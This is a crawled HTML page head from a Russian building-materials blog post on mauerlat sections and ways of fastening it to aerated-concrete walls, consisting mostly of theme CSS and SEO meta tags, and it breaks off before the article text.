

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/
body_size: 63230
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]--><head><title>Мауэрлат это: сечение, угол крепления и наращивание, назначение и правила крепления</title><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px}}@media (max-width:767px){.td-header-style-7 .td-header-sp-logo{display:none}}.td-header-style-7 .td-header-sp-logo a{line-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0}}@media (min-width:768px){.td-header-style-7 .td-header-sp-logo img{top:-1px}}.td-header-style-7 .td-main-menu-logo{display:none}@media (max-width:767px){.td-header-style-7 .td-main-menu-logo{display:block}}.td-header-style-7 .td-header-sp-recs{width:100%}.td-header-style-7 .td-header-rec-wrap{min-height:0}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-top-search{bottom:0}}@media (max-width:767px){.td-header-style-7 #td-top-search{bottom:0}}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative}.td-header-style-7 #td-header-menu{min-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-header-menu{min-height:54px}}.td-header-style-7 .sf-menu{margin-top:28px;float:right}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu{margin-top:6px}}.td-header-style-7 .sf-menu>li>a{line-height:78px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .sf-menu>li>a{padding:0 12px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu>li>a{line-height:48px}}@media (max-width:767px){.td-header-style-7 #td-header-menu{min-height:54px}.td-header-style-7 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,0.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:white;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0 6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content ul{margin-bottom:26px}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-load-more-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-pb-span4 .td_block_wrap .td-load-more-wrap{margin-top:0}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px 12px;background-color:#222222;color:#fff}@-moz-document url-prefix(){.block-title span{padding:6px 12px 5px 12px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-pb-span4 .td_block_15{float:left;overflow:hidden}.td-pb-span4 .td_block_15 .td_block_inner{*zoom:1}.td-pb-span4 .td_block_15 .td_block_inner:before,.td-pb-span4 .td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-pb-span4 .td_block_15 .td_block_inner:after{clear:both}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px 13px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px 9px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}@media (max-width:1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-5 .td-crumb-container{margin-bottom:9px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}@font-face{font-family:'newspaper';src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9);src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9#iefix) format('embedded-opentype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?9) format('woff'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?9) format('truetype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?9#newspaper) format('svg');font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="realbig" content="perenos_sayta" /><link rel="pingback" href="https://prostroymaterialy.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226804115437-1.jpg" /><meta name="author" content="Артемий Дубровский"><link rel="canonical" href="https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Мауэрлат это: сечение, угол крепления и наращивание, назначение и правила крепления" /><meta 